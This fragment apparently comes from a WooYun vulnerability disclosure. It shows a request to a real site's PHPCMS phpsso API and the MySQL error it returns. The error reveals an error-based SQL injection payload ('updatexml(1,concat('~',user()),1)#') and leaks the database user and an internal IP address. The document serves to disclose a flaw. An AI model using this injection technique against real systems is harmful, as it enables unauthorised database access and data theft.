 vip.2cto.com/api.php?op=phpsso&code=6f56BQgIUVQDVAkGUwEFCgwDAwNSAVBdA1UHD1RSURFZDlgIS0EPCFwDUFhFFl1
MySQL Query : SELECT * FROM `vipedu`.`v9_member` WHERE `phpssouid` = '' and updatexml(1,concat('~',user()),1)#' LIMIT 1
MySQL Error : XPATH syntax error: '~peixunmge@10.144.48.112'
MySQL Errno : 1105
Message : XPATH syntax error: '~peixunmge@10.144.48.112'
Need Help?
www.wooyun.org